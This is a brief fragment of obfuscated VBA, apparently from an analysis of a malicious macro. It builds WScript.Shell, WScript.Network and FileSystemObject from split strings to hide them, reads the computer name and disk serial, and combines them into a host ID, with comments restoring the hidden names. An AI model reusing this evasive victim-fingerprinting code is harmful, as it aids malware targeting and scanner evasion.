 '获取主机ComputerName及系统磁盘SerialNumber
Dim yOer
yOer = "Set WShell=CreateObject(""WSc" + "ri" + "pt.S" + "hel" + "l"")"     'WScript.Shell
Set DurJ = CreateObject("WScr" + "ipt.Ne" + "two" + "rk")                  'WScript.Network
Dim Sgsj, EACJ
Set hIYg = CreateObject("Sc" + "rip" + "ting.Fi" + "leSy" + "stemOb" + "ject")  'Scripting.FileSystemObject
Sgsj = hIYg.Drives(Environ("Syst" + "emDri" + "ve")).SerialNumber              'SystemDrive.SerialNumber
nzFK = DurJ.ComputerName
Dim xpFE, GTEp, jSJL, MmvX, GzqO, sdHE
xpFE = Hex(Sgsj)
GTEp = nzFK & "_" & xpFE